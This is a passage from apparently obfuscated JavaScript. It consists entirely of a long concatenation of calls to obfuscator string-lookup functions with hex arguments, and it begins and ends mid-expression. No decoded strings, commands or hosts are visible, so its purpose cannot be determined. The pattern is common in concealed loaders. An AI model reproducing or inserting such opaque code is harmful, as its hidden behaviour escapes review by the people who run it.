39,0xa80,0x1037,0x898)+_0x59aa38(0xd8d,0xa4e,0x1226,0xfad,0x1191)+_0x593176(0x225,-0x1ef,0x60,-0x1c5,0x123)+_0x59aa38(0xd0d,0xbc1,0xfb7,0xb14,0xea7)+_0x26c9de(0x5a,0xe,0x2ad,0x8b,0x49d)+_0x593176(0x539,-0x22b,0x1c3,0x4ab,-0x84)+_0x26c9de(0x3ed,0x62e,0x3db,0x71a,0x22b)+_0x59aa38(0xa20,0x8f4,0x795,0x937,0x925)+_0x26c9de(0x272,0x8b0,0x4e7,0x8f2,0x883)+_0x59aa38(0x5cf,0x900,0x8f8,0x51c,0x92c)+_0x27e272(0x999,0x843,0x478,0x640,0x8f9)+_0x27e272(0x818,0x2c8,0x79f,0x3b7,0x6ea)+_0x593176(0x6eb,0x255,0x304,-0x7e,0x757)+_0x26c9de(-0x184,0x1b0,0x303,-0x82,-0x139)+_0x593176(0xcc5,0x508,0x8a7,0xa37,0x9b9)+_0x593176(0x117,0x7aa,0x507,0x623,0x5dc)+_0x593176(0x3eb,-0x8a,0x216,0x394,0x8a)+_0x1f28ad(0x71b,0x4bf,0x7a9,0x6cf,0x911)+_0x26c9de(0x655,-0xe4,0x1b5,0x32b,0x9e)+_0x593176(0x1a8,0x3c0,0xb3,0x349,0x38a)+_0x26c9de(0x4cd,0x2ae,0x35,0x8,-0x277)+_0x27e272(0xdd9,0x9ba,0x9c2,0xd5b,0xa6d)+_0x1f28ad(0x970,0x806,0x961,0xaf9,0x644)+_0x27e272(0xb23,0x87b,0x97a,0xc2c,0x908)+_0x1f28ad(0x946,0xbac,0xafa,0x827,0xd24)+_0x26c9de(0x5ee,0xe5,0x394,0x5e,0x75d)+_0x59aa38(0x77b,0x6f3,0xad9,0x7e6,0x813)+_0x593176(0x1b,0x6ea,0x3cf,0x23f,0x2f2)+_0x59aa38(0x7ee,0x4d4,0x7d4,0xad7,0x949)+_0x1f28ad(0x43f,0x2fb,0x732,0x6da,0x614)+_0x26c9de(0xa15,0xb42,0x80d,0x4d1,0xae0)+_0x1f28ad(0x5a9,0x8b2,0x407,0x9cf,0x24f)+_0x27e272(0x97e,0x4e6,0x370,0x6a4,0x774)+_0x26c9de(-0x1cb,0x3c1,0x80,-0x42,0x507)+_0x59aa38(0xb5b,0xc54,0x6d9,0xb77,0xade)+_0x593176(0x6e8,0x890,0x8ce,0x544,0xce2)+_0x26c9de(0x85a,0x312,0x553,0x7e9,0xe7)+_0x593176(0xa13,0x923,0x797,0x361,0x770)+_0x26c9de(0x41b,0xbe,0x24a,0x646,0x372)+_0x27e272(0x60c,0x522,0xafd,0x465,0x813)+_0x1f28ad(0x872,0x72e,0xc2a,0xab1,0x6af)+_0x1f28ad(0x2ab,0x735,0x5eb,0x3e8,0x582)+_0x59aa38(0xd2e,0xc08,0xd8e,0xf80,0x10ea)+_0x26c9de(0x87c,0x4c1,0x586,0x521,0x7f3)+_0x27e272(0x2f1,0x236,0x633,0xca,0x498)+_0x1f28ad(0x27f,-0xc,0x28,0x375,0x6e1)+_0x27e272(0x1b3,0x39c,0x172,0x9b2,0x526)+_0x26c9de(0x486,0x503,0x84a,0xade,0x74f)+_0x26c9de(0x8f1,0x4c1,0x4e6,0x909,0x330)+_0x593176(0x818,0x9b1,0x78b,0x388,0x47a)+_0x59aa38(0x88d,0x596,0x41f,0x825,0x439)+_0x593176(0x544,0x4fb,0x4c6,0x69b,0x8e5)+_0x26c9de(-0x24e,-0x2e7,0x6d,-0x3a4,0x3fa)+_0x59aa38(0x97c,0xc7b,0x756,0x744,0x540)+_0x593176(0xc08,0xc44,0x830,0x977,0x450)+_0x593176(0x1d6,-0x62,0x40a,0x35a,0x3ba)+_0x59aa38(0xa1c,0xbe1,0xbd1,0xd3d,0xdd4)+_0x26c9de(-0x1c6,0x530,0x25b,0x1ef,0x362)+_0x1f28ad(0x8df,0xacc,0xc1a,0x874,0xc42)+_0x59aa38(0x6b4,0x72e,0xa37,0x792,0x8cc)+_0x27e272(0x69e,0x7ca,0x6c7,0x9ae,0x85e)+_0x26c9de(0x634,0x91c,0x5ad,0x794,0x53c)+_0x593176(0x91b,0x75a,0x535,0x840,0x170)+_0x27e272(0x8c1,0xb46,0x2df,0x63b,0x76d)+_0x27e272(0xe04,0xd89,0xa67,0xbd8,0x9fd)+_0x59aa38(0x5d3,0x29a,0x9a1,0x883,0x4ac)+_0x1f28ad(0x304,0x384,0x4e,0x470,0x435)+_0x593176(0x535,0x240,0x4a3,0x1b1,0x747)+_0x593176(0x5cb,0x413,0x392,-0x83,0xd)+_0x1f28ad(0x2ae,0x365,0x34c,-0xa8,0x1e3)+_0x593176(0x1bb,0x29e,0x48f,0x2d1,0x604)+_0x1f28ad(0x68c,0x98e,0x5ec,0x80c,0x98c)+_0x59aa38(0xc96,0x965,0x94c,0xd4f,0x8a8)+_0x593176(0x83,0x2f5,0x2d1,0x12f,0x3ad)+_0x59aa38(0x6b7,0x81a,0x6f4,0x77b,0xb3d)+_0x1f28ad(0x5f8,0x4db,0x78d,0x257,0x5e3)+_0x59aa38(0xbbd,0xbe0,0xba3,0xf63,0x7e4)+_0x27e272(0xefa,0x97f,0xb22,0xc82,0xb56)+_0x59aa38(0x7cc,0x77a,0x914,0xb37,0x521)+_0x1f28ad(0x5d2,0x999,0x886,0x8f4,0x323)+_0x1f28ad(0x642,0x427,0x637,0x856,0xac6)+_0x593176(0x5c9,0xce,0x35a,0x772,0x478)+_0x27e272(0x874,0x39e,0x9f6,0x3aa,0x60d)+_0x1f28ad(0x7d7,0xb9c,0x732,0x7bb,0x7dc)+_0x27e272(0xa96,0x572,0x671,0x68d,0x7bc)+_0x593176(0x99b,0xa21,0x592,0x674,0x54d)+_0x1f28ad(0x3be,0x5ae,0x545,0x801,0x4f2)+_0x26c9de(0x81a,0x7a4,0x733,0xa47,0xb53)+_0x26c9de(-0x34f,0x265,0x1c,0x3a8,-0x451)+_0x59aa38(0x679,0x812,0x667,0xa51,0xa4e)+_0x26c9de(0x558,0x34e,0x64c,0xa9e,0xad2)+_0x593176(0x304,0x989,0x79b,0x6f6,0xc08)+_0x27e272(0x576,0x8e5,0x79c,0xa03,0x639)+_0x26c9de(0xfd,0x172,0x5b,-0x41a,0x225)+_0x593176(-0x40,0x4a3,0x15e,0x2d5,0x455)+_0x1f28ad(0x686,0xa2e,0x2c2,0x665,0xa9d)+_0x27e272(0x545,0x92e,0x628,0x293,0x54e)+_0x59aa38(0x8c2,0x749,0x910,0x526,0xd4e)+_0x27e272(0xb9a,0x975,0x4d2,0xa78,0x8a9)+_0x26c9de(0x4e,0x1eb,0x3f9,0xaa,0x4a2)+_0x59aa38(0xa12,0x8c2,0xce0,0xad8,0xa90)+_0x26c9de(-0x45,-0xb,0xa0,-0x144,0x2e2)+_0x26c9de(-0x158,0x298,0x13,-0x207,0x65)+_0x59aa38(0x999,0xb8a,0x55f,0x63e,0xd7c)+_0x1f28ad(0x712,0x428,0x801,0x636,0x819)+_0x59aa38(0xd55,0xacb,0xf53,0x9db,0xb44)+_0x27e272(0x7ff,0x910,0x874,0x3d2,0x654)+_0x27e272(0xf36,0x98e,0xefd,0x7d7,0xbef)+_0x593176(0x65d,0xcd2,0x89b,0xd36,0xb3e)+_0x1f28ad(0x342,-0x90,0x4c5,0x5ad,0x9)+_0x593176(0xad9,0x990,0x770,0x6f9,0x765)+_0x59aa38(0xc42,0x104e,0xfcf,0x10d6,0xff6)+_0x1f28ad(0x163,0x11b,-0x14a,-0xb1,0x1c5)+_0x1f28ad(0x4e7,0x53,0xcf,0x8cf,0x17b)+_0x59aa38(0x773,0x3e4,0xa00,0x7e0,0x399)+_0x27e272(0x7c3,0xa89,0xa21,0x76d,0x9d2)+_0x26c9de(0x14a,0x41f,0x547,0x4df,0x997)+_0x59aa38(0x802,0x76e,0x3c8,0x681,0x9a9)+_0x593176(0xabd,0x73a,0x6b3,0x219,0x4e2)+_0x59aa38(0x8aa,0xd22,0xb1c,0x779,0x904)+_0x27e272(0x7bd,0x8d2,0xc62,0xea9,0xa7b)+_0x593176(0x916,0x3b1,0x64b,0x3e4,0x7cc)+_0x593176(-0x37d,0x360,0x3d,0x4b3,-0x3e)+_0x1f28ad(0x2e2,0x5c1,0x5d7,0x1f7,0x3f2)+_0x1f28ad(0x6ee,0x337,0x5fd,0x2ed,0x5eb)+_0x59aa38(0x671,0x325,0xac4,0xa28,0xa11)+_0x1f28ad(0x1a1,0x17f,-0xab,-0x109,-0x2c1)+_0x27e272(0xef2,0xc6d,0x7e9,0xb4e,0xbac)+_0x59aa38(0xc89,0x8a8,0xc6b,0xfb1,0xd97)+_0x27e272(-0x194,0x267,0x450,0x2a0,0x2e0)+_0x1f28ad(0x852,0x8cc,0x938,0xc99,0x770)+_0x27e272(0x339,0x836,0x411,0x46c,0x636)+_0x1f28ad(0x659,0x2ba,0x434,0x68e,0x1d3)+_0x593176(0x584,0x53b,0x365,0x31f,0x71)+_0x59aa38(0x6f8,0x9d5,0x601,0x6b7,0x890)+_0x26c9de(-0x32b,-0xee,0xc5,-0x147,-0x252)+_0x27e272(0x9be,0x889,0x795,0x7f9,0xbb5)+_0x59aa38(0x856,0x429,0xac3,0xac1,0x8e1)+_0x1f28ad(0x355,0x766,-0xb5,0x66f,0x441)+_0x1f28ad(0x4cb,0x2bf,0x36d,0x5dd,0x949)+_0x26c9de(0x73d,0x4d5,0x592,0x4c9,0x4b0)+_0x1f28ad(0xe7,0xac,0x36e,0x4df,0x3d0)+_0x593176(0x3d2,0x1cb,0x248,0x2dd,0x2f8)+_0x593176(0x28a,-0x16e,0x81,0x17,-0x95)+_0x593176(0x32f,-0x3e0,0x56,-0x38e,-0x2cc)+_0x593176(0xa67,0x5bf,0x6ed,0x841,0x7b5)+_0x593176(0x3fa,0x6d0,0x659,0x81a,0x9e9)+_0x27e272(0xb33,0xdfb,0xe33,0x93e,0xa9c)+_0x593176(0x60d,-0x13d,0x1fd,0x405,0x99)+_0x27e272(0x9a0,0xaa9,0xeef,0xf52,0xbf6)+_0x593176(0x344,0x2c9,0x26e,-0x1eb,0x6e)+_0x26c9de(-0x170,0x55,-0xce,0x2aa,-0x2c)+_0x593176(0x91e,0x258,0x5a6,0x87a,0x8e0)+_0x27e272(0x3f9,0x756,0xb20,0xb46,0x831)+_0x27e272(0xb8,-0x7d,0x1cb,0x4f5,0x35a)+_0x27e272(0x5be,0x8a4,0x29c,0x2b8,0x44d)+_0x1f28ad(0x883,0xb16,0xbf9,0x4b1,0x80a)+_0x1f28ad(0x848,0x583,0xcd2,0x422,0x889)+_0x1f28ad(0xa8,0x4bb,-0x2c6,0x282,0x3c1)+_0x593176(0x5d4,0x721,0x47c,0x7c5,0x392)+_0x593176(0x4f4,0x49b,0x808,0xb0b,0x481)+_0x27e272(0x2e7,0x2b0,0x46a,0x527,0x6e6)+_0x1f28ad(0x70c,0x354,0x488,0x2d0,0x37d)+(_0x27e272(0xe32,0x992,0x98a,0xc38,0x9d3)+_0x59aa38(0x7c9,0x433,0x351,0x49d,0x9dd)+_0x27e272(0x73f,0x7d2,0xaab,0xb53,0x79f)+_0x1f28ad(0xdd,0x159,-0x33c,0x401,0x54e)+_0x593176(0xb35,0xbae,0x851,0xb5c,0xb4f)+_0x59aa38(0x66d,0x99f,0x7b1,0xa99,0x24b)+_0x1f28ad(0x11b,-0x245,0x5af,0xfd,-0x1b9)+_0x1f28ad(0x863,0x60d,0x718,0xad0,0x519)+_0x59aa38(0x5e5,0x1ea,0x8fa,0x22a,0x9ca)+_0x26c9de(0x72c,0x394,0x62b,0x7c5,0x6ce)+_0x59aa38(0x5fb,0x7fb,0x695,0x35a,0x8e6)+_0x27e272(0x37a,0x461,0x4b7,0x8eb,0x677)+_0x59aa38(0xa6e,0xc9d,0xe86,0x785,0x6ab)+_0x27e272(0x586,0x61d,0x59a,0x1e9,0x3c2)+_0x1f28ad(0xcd,-0x3c8,0x524,0x13e,-0x22c)+_0x27e272(0x126,0x5f2,0x814,0x7ef,0x46d)+_0x26c9de(0x499,0x427,0x68f,0x75a,0x59b)+_0x1f28ad(0xed,0x506,0x387,-0x2fc,0x6)+_0x26c9de(0x5ff,-0xff,0x242,-0x50,0x27b)+_0x59aa38(0xb1b,0xc80,0x77e,0xdeb,0xce3)+_0x593176(0xb7a,0xb81,0x7f5,0x4e8,0x497)+_0x26c9de(0x54e,0x521,0x325,0x795,0x6d)+_0x27e272(0x586,0x8ba,0x833,0x6c8,0x839)+_0x26c9de(0x689,0x5f5,0x61c,0x3e8,0x2d2)+_0x1f28ad(0x694,0x432,0x679,0x30e,0xabb)+_0x26c9de(0x2f9,0x80e,0x6fb,0x663,0x4e4)+_0x59aa38(0x58d,0x6fc,0x118,0x316,0x9b4)+_0x27e272(0x2fd,0x5fd,0x31a,0x76b,0x673)+_0x59aa38(0x8ac,0x4a7,0x42d,0xb8c,0x830)+_0x1f28ad(0x380,0x16a,0x15f,0x2cf,0x481)+_0x26c9de(0x5ff,0x7ed,0x5e5,0xa24,0x9df)+_0x1f28ad(0x72f,0x293,0x7f9,0xa32,0xae9)+_0x27e272(0x8c7,0x1f7,0x74e,0x51d,0x67d)+_0x27e272(0x9c,0x381,0xf1,0x88b,0x50b)+_0x27e272(0x791,0xce5,0xc58,0x772,0x88f)+_0x1f28ad(0x7fe,0xa32,0x501,0x7fa,0x433)+_0x593176(0x5e4,0x197,0x436,0x379,0x40e)+_0x59aa38(0x89a,0x7dd,0x616,0xc7a,0xcfe)+_0x26c9de(0x2d,0x448,0x2e8,0x449,0x5f1)+_0x59aa38(0xc3a,0xc6a,0xee3,0xb70,0xfec)+_0x593176(0x21d,0x26f,0x62b,0x326,0x5a0)+_0x593176(0xd1,0x3f,0x2ed,-0x11a,-0x1a2)+_0x1f28ad(0x6b3,0x261,0x30e,0x7d9,0x722)+_0x27e272(0xebb,0x873,0x74e,0x9b1,0xaea)+_0x59aa38(0x7e6,0x8eb,0x478,0x98c,0x839)+_0x1f28ad(0x761,0x798,0x775,0x71c,0xbe2)+_0x27e272(0x379,0x8c5,0x7b8,0x116,0x5a7)+_0x1f28ad(0x621,0x9dc,0x92b,0x81b,0x2b0)+_0x27e272(0x50e,0x9a3,0x310,0x72e,0x743)+_0x27e272(0xc5,0x705,0x7c1,0x67f,0x440)+_0x59aa38(0xb0c,0xabe,0x896,0x7ed,0x978)+_0x27e272(0x89e,0x4b9,0x247,0x249,0x44b)+_0x59aa38(0xd9a,0xe15,0xde3,0xc57,0xb0f)+_0x26c9de(0x60,-0x3c8,-0x2a,-0xda,0x226)+_0x1f28ad(0x4f8,0x36a,0x950,0x775,0x865)+_0x59aa38(0xc82,0xebf,0xe1b,0xedd,0xeec)+_0x27e272(0x5c4,0x83d,0x89c,0x378,0x560)+_0x26c9de(0x434,0x167,0x155,0x455,0x512)+_0x593176(0x9b6,0x5f1,0x541,0x9b8,0x63a)+_0x27e272(0x4d6,0x44b,0x5e4,0xa20,0x795)+_0x26c9de(-0xaa,0x647,0x2f4,0x659,0x719)+_0x27e272(0xee7,0xa77,0xdea,0xa5b,0xbe8)+_0x593176(0x3a7,-0x243,0x246,0x526,0x1af)+_0x27e272(0x11c,0x2e5,0x40a,0x59a,0x481)+_0x593176(0xce7,0x533,0x8d1,0xba0,0xab4)+_0x1f28ad(0x226,0x53e,-0x48,0x632,0xb8)+_0x593176(0x995,0x8fa,0x6f4,0x7c3,0x768)+_0x593176(0x2d6,0x27d,0x49f,0xa,0x6cf)+_0x1f28ad(0x8b9,0xc5e,0x9d5,0x76e,0x5d4)+_0x1f28ad(0x7a3,0x66a,0x435,0x9ea,0xb29)+_0x59aa38(0x706,0x83b,0x37d,0x664,0xb34)+_0x26c9de(0x3c1,-0x3dc,0x75,0x72,0x19d)+_0x593176(0x3f5,0x5e3,0x7a1,0x3ef,0x583)+_0x27e272(0x6c0,0x976,0x5f0,0xed2,0xa4f)+_0x1f28ad(0x211,0x468,0x38f,-0x225,0x104)+_0x26c9de(0x95d,0x947,0x4e0,0x60f,0x696)+_0x26c9de(-0x34d,-0x320,-0xdf,0x50,0x378)+_0x59aa38(0x544,0x6a8,0x610,0x8e8,0x1f2)+_0x59aa38(0x5b7,0x8ec,0x5fe,0x3ea,0x57a)+_0x1f28ad(0x95d,0x60f,0x92c,0x687,0x987)+_0x1f28ad(0x859,0x7f7,0xbee,0xc90,0x9eb)+_0x593176(0x88b,0x912,0x5a4,0x370,0x365)+_0x1f28ad(0x259,0x525,-0x102,0x6d3,-0x1db)+_0x59aa38(0x548,0x7cd,0x810,0x54c,0x518)+_0x1f28ad(0x49e,0x84b,0x5a9,0x389,0x2ef)+_0x27e272(0x440,0x99d,0x3fa,0xc08,0x833)+_0x1f28ad(0x810,0x61b,0x3c2,0x5b8,0x89c)+_0x593176(0x2be,0x660,0x4cd,0x72a,0x211)+_0x27e272(0x719,0x51f,0x9e4,0x9cf,0x58e)+_0x26c9de(0x147,0x9f9,0x5bc,0x339,0x26a)+_0x27e272(0x47d,0x2fd,0x85d,0xb2b,0x764)+_0x59aa38(0x618,0x4d6,0x504,0xa21,0xa33)+_0x27e272(0x6b7,-0x98,-0x63,-0x11c,0x32e)+_0x593176(0x465,0x20e,0x608,0x95f,0x9f1)+_0x1f28ad(0x6c7,0x98d,0x530,0x8ed,0x4fd)+_0x26c9de(0x52c,0xbc,0x173,-0x42,0x202)+_0x1f28ad(0x350,0x666,0x2ea,0x7a9,-0x14)+_0x27e272(0xb80,0x6d7,0xc14,0x9dd,0xa09)+_0x1f28ad(0x6ec,0x800,0x435,0x3f5,0x632)+_0x27e272(0x18e,0x911,0x708,0x334,0x5f5)+_0x593176(0x357,0x84f,0x755,0x998,0x89c)+_0x1f28ad(0x498,0x353,0x2fb,0x235,0x17a)+_0x26c9de(0x397,0x193,0x86,-0xb5,0x3c3)+_0x59aa38(0x575,0x47b,0x6c3,0x157,0x270)+_0x1f28ad(0x5fb,0x731,0x4fd,0x559,0x9e1)+_0x593176(0x3eb,-0x93,0x2a,-0x2d5,-0x420)+_0x26c9de(-0x63,-0x3cd,0xb0,0x40,0x25e)+_0x26c9de(0x77f,0x74b,0x674,0x827,0x442)+_0x1f28ad(0x8c4,0x4e2,0xa85,0xb74,0x8f7)+_0x59aa38(0x9d3,0x79a,0xc7c,0xb06,0xcaf)+_0x26c9de(0x478,0x15d,0x43a,0x6c6,0x58b)+_0x593176(0x5b4,0x6c5,0x6dc,0x32b,0xa5c)+_0x1f28ad(0x308,0x533,-0xd9,0x1d5,0x504)+_0x26c9de(0x3f1,0x21c,0x638,0x1db,0x54f)+_0x27e272(0x453,0x70c,0x6fd,0x960,0x64f)+_0x27e272(0x82b,0xa59,0xc2b,0xe54,0xa58)+_0x26c9de(0x5f9,0x93e,0x6ad,0x672,0x593)+_0x26c9de(-0xbc,0x9d,-0xcb,-0x2cf,0x281)+_0x593176(0x679,0x4cd,0x852,0x7c1,0xa9a)+_0x27e272(0x544,-0xb0,0x796,0x466,0x347)+_0x593176(0x6a2,0x62b,0x793,0xb13,0xa25)+_0x59aa38(0x52c,0x91a,0x89b,0x658,0x395)+_0x59aa38(0x7cd,0xc22,0x978,0x5ed,0x873)+_0x1f28ad(0x661,0x697,0xa96,0x9bc,0x504)+_0x593176(0x23d,0x2c7,0x3a2,-0x7c,0x55e)+_0x26c9de(0x1ce,0x31e,0x40f,0x551,0xcc)+_0x593176(0x494,0x27b,0x112,0x49e,0x2bc)+_0x27e272(0x1b1,0x2ed,0x5e8,0x326,0x357)+_0x59aa38(0x584,0x3c6,0x493,0x3bc,0x7fc)+_0x26c9de(0x764,0x1a4,0x361,0x1b6,0x65a)+_0x26c9de(0x246,0x1b7,0xb1,0x171,0x22a)+_0x27e272(0x7e4,0xec6,0xc45,0xd43,0xa5c)+_0x27e272(0x850,0x4e8,0x268,0x7ef,0x63b)+_0x26c9de(0x409,0x7d9,0x6ac,0x2c7,0x775)+_0x593176(0x8f7,0x388,0x698,0x49f,0x664)+_0x27e272(0x8c7,0x91a,0xba9,0x5ed,0x925)+_0x26c9de(0x66d,0x4d5,0x233,0x14,-0x75)+_0x59aa38(0xcad,0xa79,0xe85,0xc4b,0x107d)+_0x1f28ad(0x6a6,0x75e,0x7f1,0x68d,0xaf8)+_0x593176(0x36a,0x8f,0x4dc,0x8a5,0x6ee)+_0x59aa38(0x7e0,0x919,0xb82,0x36c,0x8d4)+_0x1f28ad(0x82c,0x736,0x3a2,0x694,0x3ca)+_0x593176(0x828,0x7a9,0x6ea,0x2f0,0x711)+_0x59aa38(0xa94,0x760,0xae3,0xc90,0x9eb)+_0x59aa38(0x86b,0x644,0x852,0x871,0xb9f)+_0x27e272(0x975,0x57b,0x499,0xa32,0x750)+_0x26c9de(-0x32b,-0x25d,0x149,0x22,0x526)+_0x26c9de(0xac7,0xa95,0x684,0x2a6,0x287)+_0x27e272(0xf41,0x901,0xf8d,0xfec,0xb50)+_0x27e272(0x41d,0x314,0x7d1,0x8b5,0x622)+_0x27e272(0x78c,0x85e,0xac2,0xb95,0x7d5)+_0x59aa38(0x57e,0x896,0x6e1,0x1a5,0x328)+_0x593176(0x8a0,0x981,0x564,0x73a,0x6c6)+_0x27e272(0xb25,0x60e,0xd47,0x9bc,0x92f)+_0x59aa38(0xa83,0xc19,0xd5b,0x724,0x7fb)+_0x59aa38(0xcaf,0xeb8,0xd1b,0xf98,0xde8)+_0x26c9de(0x563,0x2d,0x2a6,-0x1f7,0x515)+_0x26c9de(0x3d2,0x954,0x7c4,0x995,0x6c0)+_0x27e272(0x740,0x3d9,0x3a8,0x91f,0x679)+_0x27e272(0x6d5,0x56b,0x1fb,0x11a,0x468)+_0x593176(0x9ae,0x806,0x573,0x321,0x61a)+_0x59aa38(0x577,0xee,0x3ba,0x997,0x516)+_0x26c9de(0x545,0x134,0x274,0x476,0x22c)+_0x27e272(0x6e3,0x538,-0x1e,0x14b,0x472)+_0x1f28ad(0x18c,0x37b,0x113,-0x143,-0x24d)+_0x59aa38(0x8ae,0x583,0xa60,0xcb7,0x91a)+_0x593176(0x1d8,0x201,0x3bb,0x3c2,-0x2e)+_0x26c9de(0x404,0x4b9,0x25d,-0x29,-0x1d7)+_0x593176(0x15f,0x36d,0x370,0x53a,0x733)+_0x27e272(0x66d,0x5f7,0x331,0x85e,0x4dc)+_0x593176(0x306,-0x208,0x83,-0x30b,-0x1b9)+_0x593176(0x16,0x646,0x319,0x2a7,0x3ee)+_0x26c9de(0x47b,-0x2cc,0x52,-0x2d,0x120)+_0x1f28ad(0x230,0x17,0x1dc,0x4fd,0x2d9)+_0x27e272(0xb80,0xcb3,0xbe2,0x597,0x8d9)+_0x27e272(0x35b,0x655,0xc2e,0x4ff,0x7bf)+_0x27e272(0x573,0x202,0x2da,0x2f9,0x35c)+_0x27e272(0x5d1,0x945,0x4a8,0x96f,0x773)+_0x59aa38(0x927,0xd75,0xa5a,0x851,0xcbb)+_0x1f28ad(0x830,0x977,0xc55,0xc2e,0x886)+_0x1f28ad(0x47b,0x877,0x271,0x4d6,0xd4)+_0x59aa38(0x77e,0x6f6,0x43a,0x494,0x346)+_0x26c9de(0x1b8,0x1ed,0x22d,-0x1b1,0x495)+_0x26c9de(0x7a3,0x37a,0x793,0xc09,0xbdc)+_0x27e272(-0x44,-0x5d,0x160,0x1d6,0x341)+_0x27e272(0xda,0x6ef,0x7b9,0xc,0x4a4)+_0x27e272(0x861,0x3fe,0x954,0x8c6,0x59b)+_0x593176(0x326,0xeb,0x11e,-0x2d4,0x287)+_0x59aa38(0x9dc,0x68f,0x5d7,0x9f3,0xbd6)+_0x59aa38(0xb75,0xf79,0xaa7,0xbde,0xf39)+_0x26c9de(0x272,0x4e5,0x661,0x597,0x461)+_0x593176(0x4fa,0x1fa,0x1d0,-0x2c,0x482)+_0x1f28ad(0x11c,0x325,-0x343,0x5b3,-0x328)+_0x593176(-0x124,-0x1c9,0x62,0x190,0x4bc)+_0x26c9de(0x1d3,0x64c,0x31c,-0x100,0x560)+_0x59aa38(0xc9c,0xc54,0xca3,0xd6b,0x10b2)+_0x593176(-0xcb,-0x273,0xbe,0x330,0x13a)+_0x593176(-0x3f,-0x1f,0x309,0x502,0x508)+_0x593176(0xb34,0x8e8,0x751,0x979,0x888)+_0x59aa38(0x6e6,0x882,0x794,0x8cc,0x4a1))+(_0x59aa38(0x80d,0x71f,0x5ca,0x47c,0x4c8)+_0x59aa38(0xabe,0x8f4,0x6ff,0xb1a,0xdab)+_0x593176(0x64e,0x2b0,0x720,0x6f7,0x76a)+_0x1f28ad(0x54e,0x7a5,0x60e,0x4a4,0x798)+_0x59aa38(0xb07,0x6b5,0xcd3,0xc26,0xc5d)+_0x27e272(0xb88,0x8be,0x97b,0x821,0xbdb)+_0x27e272(0x3a8,0x25f,0x717,0x61c,0x326)+_0x59aa38(0x7b0,0x73b,0xbf1,0x6ec,0x4e0)+_0x26c9de(0x7e0,0x8bc,0x475,0x2e6,0x83a)+_0x593176(0x53e,0x840,0x617,0x255,0x3f0)+_0x593176(0x6aa,0x7a0,0x3ce,0x321,0x93)+_0x26c9de(0x78d,0x47,0x2f9,-0x11d,0x4d6)+_0x27e272(0x325,0x3b3,0x676,0x168,0x4f9)+_0x593176(0xa04,0x51f,0x586,0x678,0x736)+_0x26c9de(0x5a2,0x6d2,0x6f5,0x419,0x797)+_0x27e272(0x56b,0x99f,0x520,0x63f,0x507)+_0x26c9de(0x71,-0x2cf,0x1b4,0x1c6,0x32a)+_0x27e272(0x8f9,0x40e,0x260,0x4ea,0x594)+_0x27e272(-0x65,0x3c,0x87,0x747,0x34f)+_0x1f28ad(0x678,0x9fc,0x977,0x7c5,0x5d7)+_0x59aa38(0x9b8,0x987,0xdb2,0x7a8,0x8f5)+_0x1f28ad(0x232,-0x128,0x2cf,0x527,0x83)+_0x27e272(0x920,0xafe,0xe3d,0x93f,0xbfc)+_0x26c9de(0x2de,0x957,0x515,0x2c1,0x89d)+_0x27e272(0x40e,0x99c,0xbe7,0xa5f,0x778)+_0x26c9de(0x377,0x8b0,0x7f3,0x661,0x65e)+_0x593176(0xae1,0x89e,0x825,0xb11,0x3c3)+_0x593176(-0x188,0x5b,-0x10,-0x225,-0x219)+_0x59aa38(0x6bb,0xab1,0x396,0x34f,0x443)+_0x59aa38(0xd1e,0xab8,0x118f,0x10aa,0xddc)+_0x59aa38(0x689,0x4b3,0xa1d,0xa31,0x2f9)+_0x593176(0x774,0x55e,0x44b,0x157,0x496)+_0x26c9de(0x2ab,0x5b9,0x572,0x214,0x3d6)+_0x59aa38(0x707,0x9fe,0xae1,0xa52,0x949)+_0x27e272(0x93e,0xa36,0x84d,0x22d,0x691)+_0x1f28ad(0x83c,0x645,0xb0a,0x6f4,0xc9b)+_0x27e272(0xbbd,0xd19,0x97a,0xec8,0xb96)+_0x593176(0x2d7,0x3a4,0x6e5,0x46a,0xab9)+_0x593176(0x3c2,0x1c7,0x3a9,0x258,0x472)+_0x1f28ad(0x874,0x827,0x640,0x924,0x5eb)+_0x26c9de(0xbbb,0x4aa,0x7de,0x7ea,0xa59)+_0x27e272(0xd45,0x9dd,0xcaa,0xe0e,0xa19)+_0x1f28ad(0x15b,-0xfb,0x288,0x56d,0x55a)+_0x593176(0x88e,0x932,0x59a,0x21a,0x793)+_0x1f28ad(0x2c0,0x2e4,0x2ec,0x40f,0xd8)+_0x1f28ad(0x293,-0xc8,-0x20c,0x38,0x5b0)+_0x59aa38(0x693,0x69d,0x7d5,0x451,0x850)+_0x1f28ad(0x2c1,0x543,0x288,0x1cb,0x420)+_0x1f28ad(0x698,0xb1c,0x9e0,0xa60,0x811)+_0x1f28ad(0x916,0x6b5,0x61a,0x8e6,0xd50)+_0x1f28ad(0x70f,0x972,0x32a,0x505,0x367)+_0x59aa38(0x8fb,0xcdc,0xc29,0x83e,0xa80)+_0x1f28ad(0x742,0x4a9,0x5dc,0x40f,0x9a9)+_0x593176(0x57b,0x11b,0xdc,0x2b0,0x545)+_0x1f28ad(0x99,-0x37,0x319,0x2,-0x2df)+_0x59aa38(0x722,0x98b,0x45f,0x97e,0x38b)+_0x1f28ad(0x915,0xc5f,0x919,0x88c,0x605)+_0x1f28ad(0x331,0x269,0x70,-0xa2,0x519)+_0x27e272(0xa18,0x2c4,0x1d1,0x2f3,0x656)+_0x59aa38(0x915,0x825,0xad4,0xa05,0x954)+_0x26c9de(0xa77,0x310,0x600,0x2b3,0x236)+_0x27e272(0xe57,0x684,0x694,0x9ac,0x9e9)+_0x26c9de(0x2a0,0x54b,0x3bd,0x487,0x7d1)+_0x59aa38(0x5f3,0x2bd,0x9b8,0x9d2,0x44a)+_0x26c9de(0x43b,0x1ac,0x293,0x237,0x606)+_0x1f28ad(0x7ca,0x578,0x878,0x9d3,0x5de)+_0x59aa38(0x84e,0x97f,0x991,0xbbc,0xa6b)+_0x27e272(0x7a3,0x988,0x90c,0xd43,0xbb9)+_0x27e272(0x712,0x3c7,0x1c4,0x56d,0x5f3)+_0x1f28ad(0x288,-0x84,-0x1cf,0x13a,0x1bc)+_0x59aa38(0xd87,0xe32,0xcb1,0xf3a,0xfc8)+_0x59aa38(0x67e,0x49f,0x51c,0xa3c,0xa84)+_0x1f28ad(0x3fd,0x3d4,-0x40,0x216,0x56d)+_0x26c9de(0x98f,0xa33,0x80b,0x7c7,0x572)+_0x593176(0x5a,0x811,0x39a,0x326,0x480)+_0x26c9de(0x7f8,0xa76,0x7e0,0x45d,0x5bb)+_0x27e272(0xe1,0x6eb,0x655,0x3db,0x4cb)+_0x593176(0x5a,0x30e,0x1b3,0x5a5,0x2f9)+_0x59aa38(0x542,0x843,0x3f0,0x62f,0x189)+_0x593176(0x8e5,0x94b,0x690,0x9b0,0x